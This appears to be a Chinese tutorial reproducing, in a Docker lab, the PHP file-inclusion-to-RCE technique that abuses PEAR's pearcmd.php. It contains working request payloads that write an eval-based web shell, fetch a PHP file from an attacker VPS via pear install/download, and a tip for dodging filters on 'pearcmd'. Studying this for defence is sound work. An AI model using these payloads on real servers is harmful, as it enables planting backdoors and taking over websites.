前言
环境条件
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库
在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定--with-pear才会安装
不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在/usr/local/lib/php
php.ini当中 register_argc_argv=On需要开启
环境配置
直接在docker里拉一个php的镜像就行
这里拉一个php7.1.33-apache的镜像来测试
然后进入docker命令行
docker exec -it [container id] /bin/bash在web主目录下创建两个文件用于测试
<?php
//test.php
include($_REQUEST['file']);
?><?php
//test2.php
var_dump($_SERVER['argv']);
?>复现
先找到pearcmd.php的文件位置,一般在/usr/local/lib/php/pearcmd.php
开启register_argc_argv,docker默认开了
当我们开启register_argc_argv选项的时候,
$_SERVER['argv']就会生效URL中?后面的内容会全部传入至
$_SERVER['argv']这个变量内,无论后面的内容是否有等号而
$_SERVER['argv']有什么用呢,我们来看一下pearcmd.php的获取参数的代码段PEAR_Command::setFrontendType('CLI'); $all_commands = PEAR_Command::getCommands(); // remove this next part when we stop supporting that crap-ass PHP 4.2 if (!isset($_SERVER['argv']) && !isset($argv) && !isset($HTTP_SERVER_VARS['argv'])) { echo 'ERROR: either use the CLI php executable, ' . 'or set register_argc_argv=On in php.ini'; exit(1); } $argv = Console_Getopt::readPHPArgv(); // fix CGI sapi oddity - the -- in pear.bat/pear is not removed if (php_sapi_name() != 'cli' && isset($argv[1]) && $argv[1] == '--') { unset($argv[1]); $argv = array_values($argv); }注意:这里处理的是
$argv[1],所以在等会的传参命令行执行中要先进行一次+分隔再执行命令而pear获取命令行参数的函数
Consoles/Getopt.php->readPHPArgv()中public static function readPHPArgv() { global $argv; if (!is_array($argv)) { if (!@is_array($_SERVER['argv'])) { if (!@is_array($GLOBALS['HTTP_SERVER_VARS']['argv'])) { $msg = "Could not read cmd args (register_argc_argv=Off?)"; return PEAR::raiseError("Console_Getopt: " . $msg); } return $GLOBALS['HTTP_SERVER_VARS']['argv']; } return $_SERVER['argv']; } return $argv; }这里会先尝试
$argv,如果不存在再尝试$_SERVER['argv'],后者是我们可控的变量,也就是说,我们通过Web访问了pear命令行的功能,且能够控制命令行的参数
利用
命令行输入pear看一下能使用的命令
root@1a138b1621cb:/var/www/html# pear
Commands:
build Build an Extension From C Source
bundle Unpacks a Pecl Package
channel-add Add a Channel
channel-alias Specify an alias to a channel name
channel-delete Remove a Channel From the List
channel-discover Initialize a Channel from its server
channel-info Retrieve Information on a Channel
channel-login Connects and authenticates to remote channel server
channel-logout Logs out from the remote channel server
channel-update Update an Existing Channel
clear-cache Clear Web Services Cache
config-create Create a Default configuration file
config-get Show One Setting
config-help Show Information About Setting
config-set Change Setting
config-show Show All Settings
convert Convert a package.xml 1.0 to package.xml 2.0 format
cvsdiff Run a "cvs diff" for all files in a package
cvstag Set CVS Release Tag
download Download Package
download-all Downloads each available package from the default channel
info Display information about a package
install Install Package
list List Installed Packages In The Default Channel
list-all List All Packages
list-channels List Available Channels
list-files List Files In Installed Package
list-upgrades List Available Upgrades
login Connects and authenticates to remote server [Deprecated in favor of channel-login]
logout Logs out from the remote server [Deprecated in favor of channel-logout]
makerpm Builds an RPM spec file from a PEAR package
package Build Package
package-dependencies Show package dependencies
package-validate Validate Package Consistency
pickle Build PECL Package
remote-info Information About Remote Packages
remote-list List Remote Packages
run-scripts Run Post-Install Scripts bundled with a package
run-tests Run Regression Tests
search Search remote package database
shell-test Shell Script Test
sign Sign a package distribution file
svntag Set SVN Release Tag
uninstall Un-install Package
update-channels Update the Channel List
upgrade Upgrade Package
upgrade-all Upgrade All Packages [Deprecated in favor of calling upgrade with no parameters]这里面存在三个可能利用的参数:config-create、install、download
config-create
首先是p神的方法
看一下config-create的用法
创建一个默认配置文件,其中所有的目录配置变量都设置为以 root path 为子目录,并将其保存为 filename
pear config-create [options] <root path> <filename>就是要我们输入两个参数,其中第二个参数是写入的文件路径,第一个参数会被写入到这个文件中
在存在文件包含的页面输入payload:(建议使用burp发包)
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd'])?>+/tmp/test.php
可以发现这里已经成功写入了

文件内容
#PEAR_Config 0.9
a:12:{s:7:"php_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/php";s:8:"data_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/data";s:7:"www_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/www";s:7:"cfg_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/cfg";s:7:"ext_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/ext";s:7:"doc_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/docs";s:8:"test_dir";s:80:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/tests";s:9:"cache_dir";s:80:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/cache";s:12:"download_dir";s:83:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/download";s:8:"temp_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/temp";s:7:"bin_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear";s:7:"man_dir";s:78:"/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST[%27cmd%27]);?>/pear/man";}可以看到不仅我们的一句话木马被写进去了,与此同时我们的file参数也被写进去了
因为对于$_SERVER['argv']而言,我们传入的参数分为三个部分,config-create、/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd'])?>和/tmp/test.php
而通过文件包含又执行了pearcmd,所以这里的file及其参数自然就被当作参数接纳了
文件包含一句话木马,成功执行phpinfo()

install
在自己的vps上挂个php文件,然后通过pear下载
payload:
/?file=/usr/local/lib/php/pearcmd.php&+install+http://vps/1.php文件会被下载到/tmp/pear/download/1.php
download
这个能直接下到web目录
/?file=/usr/local/lib/php/pearcmd.php&+download+http://vps/1.php过滤绕过
如果过滤了pearcmd,其实可以用peclcmd.php作为平替
